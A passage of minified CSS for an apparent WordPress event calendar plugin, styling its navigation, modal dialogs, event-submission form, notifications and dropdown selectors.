a.dp_pec_search_btn{width:35px;padding:0;text-align:center}.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn.active,.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn:hover,.dp_pec_wrapper .dp_pec_layout a.active,.dp_pec_wrapper .dp_pec_layout a:hover{background:#ddd;color:#707070;box-shadow:none}.dp_pec_wrapper .dp_pec_layout a i{margin-right:5px;font-size:9px;line-height:12px}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_close i{color:#444}.dp_pec_wrapper .dp_pec_layout a.dp_pec_search_btn i{margin-right:0;font-size:14px;line-height:36px}.dp_pec_wrapper .dp_pec_layout a,.dp_pec_wrapper .dp_pec_options_nav a{text-decoration:none;clear:none}.dp_pec_wrapper .dp_pec_form_desc{color:#666;font-size:14px;vertical-align:middle;display:block;line-height:150%}.dp_pec_wrapper .dp_pec_form_desc_left{display:inline-block}.dp_pec_wrapper .dp_pec_nav{text-align:center;position:relative;padding:20px 30px;margin:0}.dp_pec_wrapper .dp_pec_add_nav,.dp_pec_wrapper .dp_pec_options_nav{position:relative;margin-top:0;padding:20px 30px}.dp_pec_wrapper .dp_pec_options_nav_divider{clear:both;display:none;margin:10px 0}.dp_pec_calendar_default.dp_pec_400 .dp_pec_options_nav_divider{display:block}.dp_pec_wrapper .dp_pec_nav br,.dp_pec_wrapper .dp_pec_nav p,.dp_pec_wrapper .dp_pec_options_nav br,.dp_pec_wrapper .dp_pec_options_nav p{display:none}.dp_pec_wrapper .dp_pec_options_nav .dpProEventCalendar_feed{margin-bottom:0;font-size:14px;opacity:1;padding:0 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:30px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_options_nav .dpProEventCalendar_feed{float:left;margin-left:0;margin-right:10px}.dp_pec_wrapper .dp_pec_nav span{font-size:24px;text-transform:uppercase;margin:0;padding:0;float:left;line-height:32px}.dp_pec_new_event_wrapper .sbHolder,.dp_pec_wrapper .sbHolder{display:none}.dp_pec_wrapper .dp_pec_nav .pec_switch_month,.dp_pec_wrapper .dp_pec_nav .pec_switch_year,.dp_pec_wrapper .dp_pec_nav .selectric-pec_switch_month,.dp_pec_wrapper .dp_pec_nav .selectric-pec_switch_year{float:left;margin-right:20px}.dp_pec_400 .dp_pec_wrapper .dp_pec_nav .pec_switch_month,.dp_pec_400 .dp_pec_wrapper .dp_pec_nav .pec_switch_year{margin:0;margin-right:5px;color:#909090;font-size:18px;max-width:100px;line-height:24px}.dp_pec_400 .dp_pec_wrapper .dp_pec_nav{padding:10px 15px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_nav span.actual_day,.dp_pec_calendar_default.dp_pec_400 .dp_pec_nav span.actual_month{font-size:18px}.dp_pec_wrapper .dp_pec_nav span.next_day,.dp_pec_wrapper .dp_pec_nav span.next_month,.dp_pec_wrapper .dp_pec_nav span.next_week,.dp_pec_wrapper .dp_pec_nav span.pec_today,.dp_pec_wrapper .dp_pec_nav span.prev_day,.dp_pec_wrapper .dp_pec_nav span.prev_month,.dp_pec_wrapper .dp_pec_nav span.prev_week{cursor:pointer;font-size:24px;line-height:32px;float:right;border-radius:5px;width:32px;padding:0;margin-left:0}.dp_pec_wrapper .dp_pec_nav span.pec_today{padding:0 10px;width:auto;font-size:18px;text-transform:capitalize}.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span.next_day,.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span.next_month,.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span.next_week,.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span.prev_day,.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span.prev_month,.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span.prev_week{font-size:18px;margin-left:5px}.dp_pec_400 .dp_pec_wrapper .dp_pec_nav span{font-size:18px}.dp_pec_wrapper .dp_pec_nav span.actual_week{text-align:left}.dp_pec_wrapper .dp_pec_nav span.next_day:hover,.dp_pec_wrapper .dp_pec_nav span.next_month:hover,.dp_pec_wrapper .dp_pec_nav span.next_week:hover,.dp_pec_wrapper .dp_pec_nav span.pec_today:hover,.dp_pec_wrapper .dp_pec_nav span.prev_day:hover,.dp_pec_wrapper .dp_pec_nav span.prev_month:hover,.dp_pec_wrapper .dp_pec_nav span.prev_week:hover{background:#ddd;color:#707070!important}.dp_pec_wrapper .dp_pec_nav span.next_day:active,.dp_pec_wrapper .dp_pec_nav span.next_month:active,.dp_pec_wrapper .dp_pec_nav span.next_week:active,.dp_pec_wrapper .dp_pec_nav span.pec_today:active,.dp_pec_wrapper .dp_pec_nav span.prev_day:active,.dp_pec_wrapper .dp_pec_nav span.prev_month:active,.dp_pec_wrapper .dp_pec_nav span.prev_week:active{color:#414141!important}.dp_pec_wrapper .dp_pec_nav span.next_day strong,.dp_pec_wrapper .dp_pec_nav span.next_month strong,.dp_pec_wrapper .dp_pec_nav span.next_week strong,.dp_pec_wrapper .dp_pec_nav span.prev_day strong,.dp_pec_wrapper .dp_pec_nav span.prev_month strong,.dp_pec_wrapper .dp_pec_nav span.prev_week strong{font-size:15px;font-weight:400}.dp_pec_wrapper .dp_pec_nav .selectric .label{font-size:32px;text-transform:uppercase;text-align:left;line-height:32px;padding:0;color:#707070}.dp_pec_400 .dp_pec_wrapper .dp_pec_nav .selectric .label{font-size:24px}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .selectric .label{text-transform:none;font-weight:400}.dp_pec_wrapper .dp_pec_nav .selectric-wrapper,.dp_pec_wrapper .dp_pec_nav .selectricWrapper{max-width:none;width:auto}.dp_pec_wrapper .dp_pec_nav .selectric-wrapper.selectric-pec_switch_year,.dp_pec_wrapper .dp_pec_nav .selectricWrapper.pec_switch_year{max-width:none}.dp_pec_wrapper .dp_pec_nav .selectric .button{height:35px!important}.dp_pec_wrapper .dp_pec_nav .selectric{border:none;background:0 0}.dp_pec_wrapper .dp_pec_nav .selectric-open .selectric,.dp_pec_wrapper .dp_pec_nav .selectricOpen .selectric{border-color:#ccc;background:0 0}.dp_pec_add_image_wrap{position:relative;margin-top:5px}.dp_pec_add_image_wrap label{display:block}.dp_pec_wrapper .dp_pec_add_image{top:4px}.dp_pec_row .dp_pec_new_event_text#event_image_lbl{padding-left:34px;margin:0;cursor:default}.dpProEventCalendar_ModalCalendar{outline:0;visibility:hidden;display:block;z-index:1002;position:fixed;width:90%;width:calc(100% - 300px);max-width:880px;min-width:350px;margin:0 auto!important;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-box-shadow:0 3px 6px rgba(0,0,0,.2);box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;height:auto;max-height:500px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);overflow-y:auto}.dpProEventCalendar_Overlay{z-index:1001;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(41,47,51,.9);cursor:pointer}.dpProEventCalendar_Image{z-index:9999999;position:fixed;width:90%;width:calc(100% - 300px);max-width:880px;min-width:350px;margin:0 auto!important;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-box-shadow:0 3px 6px rgba(0,0,0,.2);box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;height:auto;max-height:500px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);display:none}.dp_pec_new_event_wrapper{width:100%;line-height:100%;background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);padding:20px 30px}.dpProEventCalendarModalEditEvent .dp_pec_new_event_wrapper{box-shadow:none}.dp_pec_new_event_wrapper .mce-panel{box-shadow:none;box-sizing:border-box;border:0}.dp_pec_new_event_wrapper div.mce-toolbar-grp{border-bottom:1px solid #ededed;background:#f5f5f5;padding:0;position:relative}.dp_pec_new_event_wrapper .mce-btn{background:0 0}.dp_pec_new_event_wrapper .wp-editor-container{clear:both;border:1px solid #ededed}.pec_skin_dark.dp_pec_new_event_wrapper .mce-panel{background:#313131}.dp_pec_new_event_wrapper :not(i){font-family:Arial,Helvetica,sans-serif!important}.dp_pec_new_event_wrapper .clear{clear:both}.dp_pec_event_form_grid{display:grid;grid-template-columns:repeat(5,1fr);grid-gap:30px}.dp_pec_event_form_preview{grid-column:1/3;grid-row:1}.dp_pec_event_form_options{grid-column:3/6;grid-row:1;display:grid;grid-gap:10px;grid-template-columns:repeat(2,1fr)}.dp_pec_event_form_options_item{background:#f5f5f5;padding:20px;border-left:1px solid #b7b7b7;cursor:pointer;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.dp_pec_event_form_options_item h4{margin:0!important;padding:0;font-size:24px;color:#707070!important;font-weight:400;line-height:24px;margin-bottom:10px!important}.dp_pec_event_form_options_item_open{border-left:5px solid #313131}.dp_pec_new_event_wrapper .dp_pec_content_header{width:100%;overflow:hidden;color:#fff;margin:0;margin-bottom:10px;position:relative;padding:0}.dp_pec_new_event_wrapper .dp_pec_new_event_steps{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;display:none}.dp_pec_new_event_wrapper .dp_pec_form_step_visible{display:block;position:relative;z-index:9;min-height:300px}.dp_pec_new_event_wrapper .dp_pec_form_step_visible:first-child{min-height:0}.dp_pec_new_event_wrapper .dp_pec_add_image_wrapper{background:#f5f5f5;text-align:center;padding:50px;color:#707070;border-radius:20px;border:10px dashed rgba(70,70,70,.1)}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_add_image_wrapper{padding:30px}.dp_pec_new_event_wrapper .dp_pec_add_image_preview{width:150px;height:150px;border-radius:50%;background-size:cover;background-position:center;box-shadow:0 2px 6px rgba(0,0,0,.5);display:inline-block;line-height:150px;margin:0 20px}.dp_pec_new_event_wrapper .dp_pec_add_image_wrapper h4{margin:0 0 30px;font-weight:400;font-size:32px;color:#707070!important}.dp_pec_new_event_wrapper .dp_pec_add_image_wrapper i{font-size:150px;cursor:pointer}.dp_pec_new_event_wrapper .dp_pec_add_has_image.dp_pec_add_image_wrapper i{font-size:60px;line-height:150px;vertical-align:top}.dp_pec_new_event_wrapper #pec_new_event_captcha div{margin:50px auto}.dp_pec_new_event_wrapper .dp_pec_add_image_wrapper .dp_pec_new_event_text{padding:0;background:0 0;width:300px;margin:0 auto;font-size:18px;text-align:center}.dp_pec_new_event_wrapper.pec_no_skin .dp_pec_content_header{padding:0}.dp_pec_new_event_wrapper .dp_pec_content_header h2{line-height:32px;vertical-align:middle;margin:0;font-family:arial;color:#777;font-size:20px;font-weight:400}.dp_pec_new_event_wrapper .dp_pec_content_header h2 .fa{margin-right:5px}.dp_pec_new_event_wrapper .pec_form_back{background:#575757!important;display:none}.dp_pec_new_event_wrapper .pec_action_btn{clear:none}.dp_pec_new_event_wrapper .pec-add-footer-wrap{float:right}.dp_pec_new_event_wrapper .mce-toolbar .mce-btn-group .mce-btn:hover{background:#fafafa;border-color:#b7b7b7;color:#707070;box-shadow:none;outline:0}.mce-top-part::before{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.dp_pec_new_event_wrapper div.mce-statusbar{display:none}.dp_pec_new_event_wrapper .mce-btn button{background:0 0}.dp_pec_new_event_wrapper .dp_pec_event_form_preview_title{font-size:32px;color:#707070;line-height:32px;margin-bottom:20px}.dp_pec_new_event_wrapper .dp_pec_event_form_preview_description{color:#707070;max-height:500px;overflow:auto}.dp_pec_new_event_wrapper .dp_pec_event_form_preview_description p{line-height:32px;font-size:20px;margin:0}.dp_pec_new_event_wrapper .pec-add-footer .dp_pec_submit_event{display:none;clear:none}.dp_pec_new_event_wrapper .dp_pec_new_event_text{overflow:hidden;background:#f5f5f5!important;padding:40px 40px 20px;color:#666!important;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;width:100%;border:0;line-height:48px;font-size:48px;font-weight:700;outline:0!important;height:auto;max-width:none;box-shadow:none;border-bottom:1px solid #fff!important;margin:0}.dp_pec_new_event_wrapper .dp_pec_new_event_text.dp_pec_form_title{border-radius:10px 10px 0 0}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_new_event_text{padding:20px;font-size:30px;line-height:36px}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_content_header h2{line-height:24px;font-size:18px}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_grid{display:block;grid-template-columns:none;grid-gap:0}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_preview_description,.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_preview_title{margin-bottom:10px}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_add_image_wrapper .dp_pec_new_event_text{padding:0;background:0 0;width:150px;margin:0 auto;font-size:18px;line-height:32px}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_add_image_wrapper h4{margin:0 0 10px;font-size:24px}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_options_item_hidden ul li select{color:#fff}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_options_item h4{font-size:18px;margin-bottom:0!important}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_options_item .dp_pec_event_form_options_item_sub p{font-size:14px;line-height:18px}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_add_image_wrapper i{font-size:80px}.dp_pec_new_event_wrapper.dp_pec_400 .pec-add-footer .dp_pec_submit_event,.dp_pec_new_event_wrapper.dp_pec_400 .pec_action_btn{font-size:14px!important;line-height:32px!important}.dp_pec_new_event_wrapper.dp_pec_400 .dp_pec_event_form_options_item select{color:#b7b7b7}.dp_pec_new_event_wrapper .dp_pec_new_event_text::placeholder{color:#b7b7b7;opacity:1}.dp_pec_new_event_wrapper .dp_pec_new_event_text:-ms-input-placeholder{color:#b7b7b7}.dp_pec_new_event_wrapper .dp_pec_new_event_text::-ms-input-placeholder{color:#b7b7b7}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_sub{color:#b7b7b7;font-weight:400;font-size:18px;margin:0;padding:0;line-height:24px;text-transform:capitalize}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_sub p{font-size:18px;margin:0;padding:0;line-height:24px}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_new_event_text{color:#b7b7b7!important;font-weight:400;font-size:18px;padding:0;border:0;margin:0;line-height:24px;border-bottom:1px solid #e8e8e8!important;background:0 0!important;border-radius:0}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_new_event_text:focus{color:#707070}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden{display:none;position:absolute;top:100%;background:#313131;color:#fff;padding:20px;border-radius:0 0 5px 5px;z-index:9;width:100%;width:calc(100% + 5px);left:-5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item_open .dp_pec_event_form_options_item_hidden{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;display:block}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul{margin:0;list-style:none;padding:0}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul li{margin:0;padding:0;font-size:16px;line-height:32px;position:relative;clear:both}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul li i{color:#ebebeb}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul li i:hover{color:#fff}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul li p{line-height:32px;margin:0;font-size:16px}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul li label{display:block;cursor:pointer;line-height:32px;font-size:16px}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .selectric-wrapper{margin:0}.dp_pec_new_event_wrapper .dp_pec_row input[readonly]{cursor:default}.dp_pec_new_event_wrapper .dp_pec_row .dp_pec_new_event_text{line-height:100%;font-size:16px}.dp_pec_new_event_wrapper .selectric{border-bottom:1px solid #e8e8e8;position:relative}.dp_pec_new_event_wrapper .selectric .label{display:block;white-space:nowrap;overflow:hidden;margin:0 24px 0 0;padding:0;font-size:18px;line-height:24px;color:#b7b7b7;font-family:arial;min-height:18px;background:inherit;text-shadow:none;font-weight:400;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;width:100%;width:calc(100% - 30px)}.dp_pec_new_event_wrapper .selectric .button{width:24px!important;height:24px!important}.dp_pec_new_event_wrapper select.dp_pec_new_event_text{padding:0;height:32px}.dp_pec_new_event_wrapper .dp_pec_clear_end_date,.dp_pec_new_event_wrapper .ui-datepicker-trigger{background:0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;position:absolute;bottom:10px;right:5px;outline:0;-webkit-appearance:none;padding:0!important;margin:0!important}.dp_pec_new_event_wrapper .dp_pec_clear_end_date{bottom:10px;margin-right:30px!important}.dp_pec_new_event_wrapper .dp_pec_clear_end_date img,.dp_pec_new_event_wrapper .ui-datepicker-trigger img{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;border:0;opacity:.7}#ui-datepicker-div{max-width:300px;background:#fff}#ui-datepicker-div.dp_pec_datepicker{z-index:999999999!important}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer}.dp_pec_new_event_wrapper .dp_pec_clear_end_date img:hover,.dp_pec_new_event_wrapper .ui-datepicker-trigger img:hover{opacity:1}.dp_pec_new_event_wrapper .dp_pec_end_date_form .ui-datepicker-trigger{right:25px}.dp_pec_new_event_wrapper textarea.dp_pec_new_event_text{line-height:32px;font-size:24px;resize:none;padding:20px 40px 40px;overflow:auto;font-weight:400;border:0}.dp_pec_new_event_wrapper .dp_pec_new_event_text:focus,.dp_pec_new_event_wrapper .dp_pec_new_event_text:hover{border-color:#b7b7b7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dp_pec_new_event_wrapper .dp_pec_new_event_text.dp_pec_form_title:focus,.dp_pec_new_event_wrapper .dp_pec_new_event_text.dp_pec_form_title:hover{border-color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dp_pec_new_event_wrapper .pec-add-footer{padding:20px 0 0}.pec-add-footer{border-top:1px solid #ededed;margin-top:6px;padding:20px 0 0}.pec_book_select_date .pec-add-footer p{text-align:right;margin:0}.dp_pec_wrapper .pec-add-footer{border-top:0;margin-top:0;padding:0;background:inherit}.dpProEventCalendarModal .dpProEventCalendar_action,.dp_pec_new_event_wrapper .dp_pec_cancel_booking,.dp_pec_new_event_wrapper .dp_pec_remove_event,.dp_pec_new_event_wrapper .dp_pec_submit_event,.pec_action_btn,.pec_event_page_send_booking{clear:both;text-decoration:none!important;float:left;display:block;margin:0 4px!important;position:relative;cursor:pointer!important;background:#2196f3!important;border:0!important;-moz-border-radius:6px!important;-webkit-border-radius:6px!important;border-radius:6px!important;color:#fff!important;font-size:16px!important;font-weight:400;padding:0 16px!important;line-height:36px!important;outline:0;box-shadow:1px 2px 2px #ccc!important;text-shadow:none!important}.dp_pec_400 a.dp_pec_add_event span{display:none}.pec_action_btn_secondary.pec_action_btn{clear:none}.dpProEventCalendarModal .dpProEventCalendar_action:focus,.dpProEventCalendarModal .dpProEventCalendar_action:hover,.dp_pec_new_event_wrapper .dp_pec_cancel_booking:hover,.dp_pec_new_event_wrapper .dp_pec_remove_event:focus .dp_pec_new_event_wrapper .dp_pec_cancel_booking:focus,.dp_pec_new_event_wrapper .dp_pec_remove_event:hover,.dp_pec_new_event_wrapper .dp_pec_submit_event:focus,.dp_pec_new_event_wrapper .dp_pec_submit_event:hover,.pec_action_btn:focus,.pec_action_btn:hover,.pec_event_page_send_booking:focus,.pec_event_page_send_booking:hover{background:#1976d2!important;color:#fff!important;outline:0!important}.dpProEventCalendarModal .dpProEventCalendar_action:active,.dp_pec_new_event_wrapper .dp_pec_cancel_booking:active,.dp_pec_new_event_wrapper .dp_pec_remove_event:active,.dp_pec_new_event_wrapper .dp_pec_submit_event:active,.pec_action_btn:active,.pec_event_page_send_booking:active{background:#1976d2!important;color:#fff!important;box-shadow:0 4px 8px #ccc!important;outline:0!important}.dp_pec_new_event_wrapper .dp_pec_cancel_booking.dp_pec_disabled,.dp_pec_new_event_wrapper .dp_pec_cancel_booking[disabled],.dp_pec_new_event_wrapper .dp_pec_remove_event.dp_pec_disabled,.dp_pec_new_event_wrapper .dp_pec_remove_event[disabled],.dp_pec_new_event_wrapper .dp_pec_submit_event.dp_pec_disabled,.dp_pec_new_event_wrapper .dp_pec_submit_event[disabled],.pec_event_page_send_booking.dp_pec_disabled,.pec_event_page_send_booking[disabled]{background:0 0!important;color:#ccc!important;box-shadow:none}.dp_pec_new_event_wrapper .dp_pec_validation_error{border-left:3px solid #ea3836!important}.dp_pec_new_event_wrapper .dp_pec_new_event_validation_msg{background:#ea3836;padding:5px 20px;font-size:16px;line-height:32px;color:#fff;display:none;position:relative}.dp_pec_new_event_wrapper .dp_pec_new_event_validation_msg:after{content:"";position:absolute;bottom:-13px;left:17px;border-width:13px 13px 0;border-style:solid;border-color:#ea3836 transparent;display:block;width:0}.dp_pec_new_event_wrapper .dp_pec_new_event_validation_msg:after{top:-7px;bottom:auto;left:12px;border-width:0 10px 8px}.dp_pec_new_event_wrapper .dp_pec_new_event_validation_msg:before{content:"";position:absolute;bottom:-20px;left:10px;border-width:20px 20px 0;border-style:solid;border-color:#ea3836 transparent;display:block;width:0}.dp_pec_new_event_wrapper .dp_pec_new_event_validation_msg:before{top:-8px;bottom:auto;left:10px;border-width:0 12px 8px}.dp_pec_new_event_wrapper .dp_pec_new_event_login{width:auto;margin:10px;overflow:hidden;background:#f1f1f1;padding:15px;margin:5px 0;margin-bottom:10px;color:#666}.dp_pec_notification_close,.dp_pec_notification_close:visited{line-height:50px;float:right;color:#707070;font-size:18px;text-decoration:none}.dp_pec_notification_close:hover{color:#313131}.dp_pec_notification_close:active{color:#575757}.dp_pec_notification_event_error,.dp_pec_notification_event_succesfull,.dp_pec_notification_event_warning{display:none;border-left:10px solid #9ccc36;background:#fafafa;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:0 20px;margin:10px 0;color:#707070;line-height:50px;font-size:18px;width:100%}.dp_pec_notification_event_error{border-left:10px solid #ea3836}.dp_pec_notification_event_warning{border-left:10px solid #f3c028}.dp_pec_notification_with_icon{padding-left:0!important;border:0!important}.dp_pec_notification_visible{display:block}.dp_pec_notification_icon{margin-right:20px;float:left;width:50px;text-align:center;background:#9ccc36;line-height:initial}.dp_pec_notification_event_error .dp_pec_notification_icon{background:#ea3836}.dp_pec_notification_event_warning .dp_pec_notification_icon{background:#f3c028}.dp_pec_notification_icon i{color:#fff;font-size:22px;line-height:50px}.dpProEventCalendarModal .selectric-wrapper,.dpProEventCalendarModal .selectricWrapper,.dp_pec_nav .selectric-wrapper,.dp_pec_nav .selectricWrapper,.dp_pec_new_event_wrapper .selectric-wrapper,.dp_pec_new_event_wrapper .selectricWrapper,.dp_pec_wrapper .selectric-wrapper,.dp_pec_wrapper .selectricWrapper{position:relative;margin:0 0 10px;width:100%;cursor:pointer;margin-top:5px}.dpProEventCalendarModal .selectric-responsive,.dpProEventCalendarModal .selectricResponsive,.dp_pec_nav .selectric-responsive,.dp_pec_nav .selectricResponsive,.dp_pec_new_event_wrapper .selectric-responsive,.dp_pec_new_event_wrapper .selectricResponsive,.dp_pec_wrapper .selectric-responsive,.dp_pec_wrapper .selectricResponsive{width:100%}.dpProEventCalendarModal .selectric,.dp_pec_nav .selectric,.dp_pec_wrapper .selectric{border:1px solid #ddd;background:#fff;position:relative;border-radius:3px}.dpProEventCalendarModal .selectric .label,.dp_pec_nav .selectric .label,.dp_pec_wrapper .selectric .label{display:block;white-space:nowrap;overflow:hidden;margin:0;padding:0 15px;font-size:16px;line-height:35px;color:#707070;background:inherit;text-shadow:none;font-weight:400;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:100%;width:calc(100% - 30px)}.dp_pec_400 .dp_pec_wrapper .selectric .label{padding:0 10px;font-size:14px;line-height:32px}.dpProEventCalendarModal .selectric .button,.dp_pec_nav .selectric .button,.dp_pec_new_event_wrapper .selectric .button,.dp_pec_wrapper .selectric .button{display:block;position:absolute;right:0;top:0;width:30px;color:#909090;text-align:center;font:0/0 a;background:0 0;text-shadow:none;border:none;border-radius:0;padding:0!important;box-shadow:none;line-height:35px}.dpProEventCalendarModal .selectric .button:after,.dp_pec_nav .selectric .button:after,.dp_pec_new_event_wrapper .selectric .button:after,.dp_pec_wrapper .selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:5px solid transparent;border-top-color:#909090;border-bottom:none}.dpProEventCalendarModal .selectric .button:before,.dp_pec_nav .selectric .button:before,.dp_pec_new_event_wrapper .selectric .button:before,.dp_pec_wrapper .selectric .button:before{content:" ";display:none}.dpProEventCalendarModal .selectric-hover .selectric,.dpProEventCalendarModal .selectricHover .selectric,.dp_pec_nav .selectric-hover .selectric,.dp_pec_nav .selectricHover .selectric,.dp_pec_new_event_wrapper .selectric-hover .selectric,.dp_pec_new_event_wrapper .selectricHover .selectric,.dp_pec_wrapper .selectric-hover .selectric,.dp_pec_wrapper .selectricHover .selectric{border-color:#ccc}.dpProEventCalendarModal .selectric-hover .selectric .button,.dpProEventCalendarModal .selectricHover .selectric .button,.dp_pec_nav .selectric-hover .selectric .button,.dp_pec_nav .selectricHover .selectric .button,.dp_pec_new_event_wrapper .selectric-hover .selectric .button,.dp_pec_new_event_wrapper .selectricHover .selectric .button,.dp_pec_wrapper .selectric-hover .selectric .button,.dp_pec_wrapper .selectricHover .selectric .button{color:#888}.dpProEventCalendarModal .selectric-hover .selectric .button:after,.dpProEventCalendarModal .selectricHover .selectric .button:after,.dp_pec_nav .selectric-hover .selectric .button:after,.dp_pec_nav .selectricHover .selectric .button:after,.dp_pec_new_event_wrapper .selectric-hover .selectric .button:after,.dp_pec_new_event_wrapper .selectricHover .selectric .button:after,.dp_pec_wrapper .selectric-hover .selectric .button:after,.dp_pec_wrapper .selectricHover .selectric .button:after{border-top-color:#888}.dpProEventCalendarModal .selectric-open,.dpProEventCalendarModal .selectricOpen,.dp_pec_nav .selectric-open,.dp_pec_nav .selectricOpen,.dp_pec_new_event_wrapper .selectric-open,.dp_pec_new_event_wrapper .selectricOpen,.dp_pec_wrapper .selectric-open,.dp_pec_wrapper .selectricOpen{z-index:99999}.dpProEventCalendarModal .selectric-open .selectric,.dpProEventCalendarModal .selectricOpen .selectric,.dp_pec_nav .selectric-open .selectric,.dp_pec_nav .selectricOpen .selectric,.dp_pec_wrapper .selectric-open .selectric,.dp_pec_wrapper .selectricOpen .selectric{border-color:#ccc;background:#f0f0f0;z-index:9999}.dpProEventCalendarModal .selectric-open .selectric-items,.dpProEventCalendarModal .selectricOpen .selectricItems,.dp_pec_nav .selectric-open .selectric-items,.dp_pec_nav .selectricOpen .selectricItems,.dp_pec_new_event_wrapper .selectric-open .selectric-items,.dp_pec_new_event_wrapper .selectricOpen .selectricItems,.dp_pec_wrapper .selectric-open .selectric-items,.dp_pec_wrapper .selectricOpen .selectricItems{display:block;min-width:100px}.dpProEventCalendarModal .selectric-disabled,.dpProEventCalendarModal .selectricDisabled,.dp_pec_nav .selectric-disabled,.dp_pec_nav .selectricDisabled,.dp_pec_new_event_wrapper .selectric-disabled,.dp_pec_new_event_wrapper .selectricDisabled,.dp_pec_wrapper .selectric-disabled,.dp_pec_wrapper .selectricDisabled{opacity:.5;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dpProEventCalendarModal .selectric-hide-select,.dpProEventCalendarModal .selectricHideSelect,.dp_pec_nav .selectric-hide-select,.dp_pec_nav .selectricHideSelect,.dp_pec_new_event_wrapper .selectric-hide-select,.dp_pec_new_event_wrapper .selectricHideSelect,.dp_pec_wrapper .selectric-hide-select,.dp_pec_wrapper .selectricHideSelect{position:relative;overflow:hidden;width:0;height:0}.dpProEventCalendarModal .selectric-hide-select select,.dpProEventCalendarModal .selectricHideSelect select,.dp_pec_nav .selectric-hide-select select,.dp_pec_nav .selectricHideSelect select,.dp_pec_new_event_wrapper .selectric-hide-select select,.dp_pec_new_event_wrapper .selectricHideSelect select,.dp_pec_wrapper .selectric-hide-select select,.dp_pec_wrapper .selectricHideSelect select{position:absolute;left:-100%;display:none}.dpProEventCalendarModal .selectric-input,.dpProEventCalendarModal .selectricInput,.dp_pec_nav .selectric-input,.dp_pec_nav .selectricInput,.dp_pec_new_event_wrapper .selectric-input,.dp_pec_new_event_wrapper .selectricInput,.dp_pec_wrapper .selectric-input,.dp_pec_wrapper .selectricInput{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 